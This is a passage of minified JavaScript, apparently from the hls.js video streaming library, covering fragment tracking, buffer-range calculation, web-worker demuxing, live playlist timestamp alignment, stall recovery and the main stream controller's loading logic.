t=this.getFragmentKey(e),r=this.fragments[t],i=U;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?B:G:N),i},a.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},a.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,e>=i&&t<=a)return!0;if(t<=i)return!1}return!1},a.onFragLoaded=function(e){var t=e.frag;Object(l.a)(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},a.onBufferAppended=function(e){var t=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach((function(e){var r=t.timeRanges[e];t.detectEvictedFragments(e,r)}))},a.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},a.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},a.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},a.removeAllFragments=function(){this.fragments=Object.create(null)},i}(h),j={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var s=t(n=e[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}},H=function(){function e(){}return e.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},e.bufferInfo=function(e,t,r){try{if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},e.bufferedInfo=function(e,t,r){e.sort((function(e,t){var r=e.start-t.start;return r||t.end-e.end}));var i=[];if(r)for(var a=0;a<e.length;a++){var n=i.length;if(n){var s=i[n-1].end;e[a].start-s<r?e[a].end>s&&(i[n-1].end=e[a].end):i.push(e[a])}else i.push(e[a])}else i=e;for(var o,l=0,d=t,u=t,c=0;c<i.length;c++){var h=i[c].start,f=i[c].end;if(t+r>=h&&t<f)d=h,l=(u=f)-t;else if(t+r<h){o=h;break}}return{len:l,start:d,end:u,nextStart:o}},e}(),V=r(8),Y=r(11),W=r(9);function q(){return window.MediaSource||window.WebKitMediaSource}var z=r(5);var X=function(e){var t,r;function i(){return e.apply(this,arguments)||this}return r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.prototype.trigger=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.emit.apply(this,[e,e].concat(r))},i}(V.EventEmitter),Q=Object(z.a)(),$=q()||{isTypeSupported:function(){return!1}},J=function(){function e(e,t){var r=this;this.hls=e,this.id=t;var i=this.observer=new X,a=e.config,n=function(t,i){(i=i||{}).frag=r.frag,i.id=r.id,e.trigger(t,i)};i.on(d.a.FRAG_DECRYPTED,n),i.on(d.a.FRAG_PARSING_INIT_SEGMENT,n),i.on(d.a.FRAG_PARSING_DATA,n),i.on(d.a.FRAG_PARSED,n),i.on(d.a.ERROR,n),i.on(d.a.FRAG_PARSING_METADATA,n),i.on(d.a.FRAG_PARSING_USERDATA,n),i.on(d.a.INIT_PTS_FOUND,n);var s={mp4:$.isTypeSupported("video/mp4"),mpeg:$.isTypeSupported("audio/mpeg"),mp3:$.isTypeSupported('audio/mp4; codecs="mp3"')},l=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;u.b.log("demuxing in webworker");try{c=this.w=Y(12),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(t){e.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},c.postMessage({cmd:"init",typeSupported:s,vendor:l,id:t,config:JSON.stringify(a)})}catch(e){u.b.warn("Error in worker:",e),u.b.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),c&&Q.URL.revokeObjectURL(c.objectURL),this.demuxer=new W.a(i,s,a,l),this.w=void 0}}else this.demuxer=new W.a(i,s,a,l)}var t=e.prototype;return t.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.push=function(e,t,r,i,a,n,s,o){var d=this.w,c=Object(l.a)(a.startPTS)?a.startPTS:a.start,h=a.decryptdata,f=this.frag,g=!(f&&a.cc===f.cc),p=!(f&&a.level===f.level),v=f&&a.sn===f.sn+1,m=!p&&v;if(g&&u.b.log(this.id+":discontinuity detected"),p&&u.b.log(this.id+":switch detected"),this.frag=a,d)d.postMessage({cmd:"demux",data:e,decryptdata:h,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:c,discontinuity:g,trackSwitch:p,contiguous:m,duration:n,accurateTimeOffset:s,defaultInitPTS:o},e instanceof ArrayBuffer?[e]:[]);else{var y=this.demuxer;y&&y.push(e,h,t,r,i,c,g,p,m,n,s,o)}},t.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":Q.URL.revokeObjectURL(this.w.objectURL);break;case d.a.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},e}();function Z(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}}function ee(e,t,r){var i=e[t],a=e[r],n=a.startPTS;Object(l.a)(n)?r>t?(i.duration=n-i.start,i.duration<0&&u.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&u.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=r>t?i.start+i.duration:Math.max(i.start-a.duration,0)}function te(e,t,r,i,a,n){var s=r;if(Object(l.a)(t.startPTS)){var o=Math.abs(t.startPTS-r);Object(l.a)(t.deltaPTS)?t.deltaPTS=Math.max(o,t.deltaPTS):t.deltaPTS=o,s=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var d=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=s,t.endPTS=i,t.startDTS=a,t.endDTS=n,t.duration=i-r;var u,c,h,f=t.sn;if(!e||f<e.startSN||f>e.endSN)return 0;for(u=f-e.startSN,(c=e.fragments)[u]=t,h=u;h>0;h--)ee(c,h,h-1);for(h=u;h<c.length-1;h++)ee(c,h,h+1);return e.PTSKnown=!0,d}function re(e,t){t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment);var r,i=0;if(ie(e,t,(function(e,a){i=e.cc-a.cc,Object(l.a)(e.startPTS)&&(a.start=a.startPTS=e.startPTS,a.endPTS=e.endPTS,a.duration=e.duration,a.backtracked=e.backtracked,a.dropped=e.dropped,r=a),t.PTSKnown=!0})),t.PTSKnown){if(i){u.b.log("discontinuity sliding from playlist, take drift into account");for(var a=t.fragments,n=0;n<a.length;n++)a[n].cc+=i}r?te(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS):function(e,t){var r=t.startSN-e.startSN,i=e.fragments,a=t.fragments;if(r<0||r>i.length)return;for(var n=0;n<a.length;n++)a[n].start+=i[r].start}(e,t),t.PTSKnown=e.PTSKnown}}function ie(e,t,r){if(e&&t)for(var i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,s=i;s<=a;s++){var o=e.fragments[n+s],l=t.fragments[s];if(!o||!l)break;r(o,l,s)}}function ae(e,t,r){var i=1e3*(t.averagetargetduration?t.averagetargetduration:t.targetduration),a=i/2;return e&&t.endSN===e.endSN&&(i=a),r&&(i=Math.max(a,i-(window.performance.now()-r))),Math.round(i)}var ne={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}};function se(e,t){t.fragments.forEach((function(t){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}})),t.PTSKnown=!0}function oe(e,t,r){!function(e,t,r){if(function(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}(e,r,t)){var i=function(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=function(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;u.b.log("No frag in previous level to align on")}else u.b.log("No fragments to align")}(r.details,t);i&&(u.b.log("Adjusting PTS using last level due to CC increase within current level"),se(i.start,t))}}(e,r,t),!r.PTSKnown&&t&&function(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;Object(l.a)(i)&&(u.b.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),se(i,e))}}(r,t.details)}function le(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!Object(l.a)(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(ce(t,r,a))return a}return null}function de(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=e?t[e.sn-t[0].sn+1]:null;return a&&!ue(r,i,a)?a:j.search(t,ue.bind(null,r,i))}function ue(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function ce(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}var he=function(){function e(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1}var t=e.prototype;return t.poll=function(e){var t=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,o=!this.seeking&&n;if(this.seeking=n,a===e){if((o||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&r.buffered.length){var l=H.bufferInfo(r,a,0),d=l.len>0,c=l.nextStart||0;if(d||c){if(n){if(l.len>2||(!c||c-a>2))return;this.moved=!1}if(!this.moved&&this.stalled){var h=Math.max(c,l.start||0)-a;if(h>0&&h<=2)return void this._trySkipBufferHole(null)}var f=self.performance.now();if(null!==i){var g=f-i;!n&&g>=250&&this._reportStall(l.len);var p=H.bufferInfo(r,a,t.maxBufferHole);this._tryFixBufferStall(p,g)}else this.stalled=f}}}else if(this.moved=!0,null!==i){if(this.stallReported){var v=self.performance.now()-i;u.b.warn("playback not stuck anymore @"+a+", after "+Math.round(v)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},t._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;e.len>r.maxBufferHole&&t>1e3*r.highBufferWatchdogPeriod&&(u.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},t._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,u.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},t._trySkipBufferHole=function(e){for(var t=this.config,r=this.hls,i=this.media,a=i.currentTime,n=0,s=0;s<i.buffered.length;s++){var l=i.buffered.start(s);if(a+t.maxBufferHole>=n&&a<l){var c=Math.max(l+.05,i.currentTime+.1);return u.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,e&&r.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:e}),c}n=i.buffered.end(s)}return 0},t._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;u.b.warn("Nudging 'currentTime' from "+i+" to "+n),r.currentTime=n,t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else u.b.error("Playhead still not moving while enough data buffered @"+i+" after "+e.nudgeMaxRetry+" nudges"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})},e}();function fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var ge=function(e){var t,r;function i(t){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=e.call.apply(e,[this,t].concat(a))||this)._boundTick=void 0,r._tickTimer=null,r._tickInterval=null,r._tickCallCount=0,r._boundTick=r.tick.bind(fe(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},a.hasInterval=function(){return!!this._tickInterval},a.hasNextTick=function(){return!!this._tickTimer},a.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,e),!0)},a.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},a.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},a.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)),this._tickCallCount=0)},a.doTick=function(){},i}(h);var pe="STOPPED",ve="STARTING",me="IDLE",ye="PAUSED",be="KEY_LOADING",Te="FRAG_LOADING",Ee="FRAG_LOADING_WAITING_RETRY",Se="WAITING_TRACK",_e="PARSING",Ae="PARSED",Re="BUFFER_FLUSHING",we="ENDED",Le="ERROR",ke="WAITING_INIT_PTS",De="WAITING_LEVEL",Ce=function(e){var t,r;function i(){return e.apply(this,arguments)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.doTick=function(){},a.startLoad=function(){},a.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e)),this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=pe},a._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(!t.live&&r&&!r.backtracked&&r.sn===t.endSN&&!e.nextStart){var a=i.getState(r);return a===B||a===G}return!1},a.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=H.bufferInfo(r||t,a,this.config.maxBufferHole);if(Object(l.a)(a)&&u.b.log("media seeking to "+a.toFixed(3)),i===Te){var s=this.fragCurrent;if(0===n.len&&s){var o=e.maxFragLookUpTolerance,d=s.start-o,c=s.start+s.duration+o;a<d||a>c?(s.loader&&(u.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),s.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=me):u.b.log("seeking outside of buffer but within currently loaded fragment range")}}else i===we&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=me);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},a.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},a.onHandlerDestroying=function(){this.stopLoad(),e.prototype.onHandlerDestroying.call(this)},a.onHandlerDestroyed=function(){this.state=pe,this.fragmentTracker=null},a.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},i}(ge);function Oe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ie=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.stallReported=!1,i.gapController=null,i.altAudio=!1,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,s,c,h=i.prototype;return h.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&-1===e&&(u.b.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=me,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=pe},h.stopLoad=function(){this.forceStartLoad=!1,e.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Re:this.fragLoadError=0;break;case me:this._doTickIdle();break;case De:var e=this.levels[this.level];e&&e.details&&(this.state=me);break;case Ee:var t=window.performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(u.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=me)}this._checkBuffer(),this._checkFragmentChanged()},h._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var s,o=n.bitrate;s=o?Math.max(8*t.maxBufferSize/o,t.maxBufferLength):t.maxBufferLength,s=Math.min(s,t.maxMaxBufferLength);var l=H.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),c=l.len;if(!(c>=s)){u.b.trace("buffer length of "+c.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var h=n.details;if(!h||h.live&&this.levelLastLoaded!==a)this.state=De;else{if(this._streamEnded(l,h)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(d.a.BUFFER_EOS,f),void(this.state=we)}this._fetchPayloadOrEos(i,l,h)}}}}},h._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=this.level,n=r.fragments,s=n.length;if(0!==s){var o,l=n[0].start,d=n[s-1].start+n[s-1].duration,c=t.end;if(r.initSegment&&!r.initSegment.data)o=r.initSegment;else if(r.live){var h=this.config.initialLiveManifestSize;if(s<h)return void u.b.warn("Can not start playback of a level, reason: not enough fragments "+s+" < "+h);if(null===(o=this._ensureFragmentAtLivePoint(r,c,l,d,i,n,s)))return}else c<l&&(o=n[0]);o||(o=this._findFragment(l,i,s,n,c,d,r)),o&&(o.encrypted?(u.b.log("Loading key for "+o.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(o)):(u.b.log("Loading "+o.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+e.toFixed(3)+",bufferEnd:"+c.toFixed(3)),this._loadFragment(o)))}},h._ensureFragmentAtLivePoint=function(e,t,r,i,a,n,s){var o,l=this.hls.config,d=this.media,c=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-l.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,e);t=h,d&&!d.paused&&d.readyState&&d.duration>h&&h>d.currentTime&&(u.b.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),d.currentTime=h),this.nextLoadPosition=h}if(e.PTSKnown&&t>i&&d&&d.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(a)if(e.hasProgramDateTime)u.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),o=le(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=e.startSN&&f<=e.endSN){var g=n[f-e.startSN];a.cc===g.cc&&(o=g,u.b.log("live playlist, switching playlist, load frag with next SN: "+o.sn))}o||(o=j.search(n,(function(e){return a.cc-e.cc})))&&u.b.log("live playlist, switching playlist, load frag with same CC: "+o.sn)}o||(o=n[Math.min(s-1,Math.round(s/2))],u.b.log("live playlist, switching playlist, unknown, load middle frag : "+o.sn))}return o},h._findFragment=function(e,t,r,i,a,n,s){var o,l=this.hls.config;a<n?o=de(t,i,a,a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance):o=i[r-1];if(o){var d=o.sn-s.startSN,c=t&&o.level===t.level,h=i[d-1],f=i[d+1];if(t&&o.sn===t.sn)if(c&&!o.backtracked)if(o.sn<s.endSN){var g=t.deltaPTS;g&&g>l.maxBufferHole&&t.dropped&&d?(o=h,u.b.warn("Previous fragment was dropped with large PTS gap between audio and video. Maybe fragment is not starting with a keyframe? Loading previous one to try to overcome this")):(o=f,u.b.log("Re-loading fragment with SN: "+o.sn))}else o=null;else o.backtracked&&(f&&f.backtracked?(u.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+o.sn+". Loading fragment "+f.sn),o=f):(u.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),o.dropped=0,h?(o=h).backtracked=!0:d&&(o=null)))}return o},h._loadKey=function(e){this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:e})},h._loadFragment=function(e){var t=this.fragmentTracker.getState(e);this.fragCurrent=e,"initSegment"!==e.sn&&(this.startFragRequested=!0),Object(l.a)(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||t===U||t===B?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.hls.trigger(d.a.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new J(this.hls,"main")),this.state=Te):t===N&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},h.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,n.MAIN)},h.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},h._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),H.isBuffered(r,t)?e=this.getBufferedFrag(t):H.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},h.immediateLevelSwitch=function(){if(u.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e,t=this.media;t?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,H.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},h.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r,i;if((r=this.getBufferedFrag(e.currentTime))&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),e.paused)t=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],s=this.fragLastKbps;t=s&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*s)+1:0}if((i=this.getBufferedFrag(e.currentTime+t))&&(i=this.followingBufferedFrag(i))){var o=this.fragCurrent;o&&o.loader&&o.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,Number.POSITIVE_INFINITY)}}},h.flushMainBuffer=function(e,t){this.state=Re;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},h.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new he(r,t,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach((function(e){e.details&&e.details.fragments.forEach((function(e){e.backtracked=void 0}))})),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.fragmentTracker.removeAllFragments(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},h.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;Object(l.a)(t)&&u.b.log("media seeked to "+t.toFixed(3)),this.tick()},h.onManifestLoading=function(){u.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},h.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach((function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))})),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&u.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.altAudio=e.altAudio,this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},h.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,s=0;if(u.b.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var o=a.details;o&&t.fragments.length>0?(re(o,t),s=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,o),t.PTSKnown&&Object(l.a)(s)?u.b.log("live playlist sliding:"+s.toFixed(3)):(u.b.log("live playlist - outdated PTS, unknown sliding"),oe(this.fragPrevious,i,t))):(u.b.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,oe(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(d.a.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var c=t.startTimeOffset;Object(l.a)(c)?(c<0&&(u.b.log("negative start time offset "+c+", count from end of last fragment"),c=s+n+c),u.b.log("start time offset found in playlist, adjust startPosition to "+c),this.startPosition=c):t.live?(this.startPosition=this.computeLivePosition(s,t),u.b.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===De&&(this.state=me),this.tick()},h.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},h.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===Te&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var s=e.stats,o=i[t.level],l=o.details;if(this.bitrateTest=!1,this.stats=s,u.b.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=me,this.startFragRequested=!1,s.tparsed=s.tbuffered=window.performance.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else 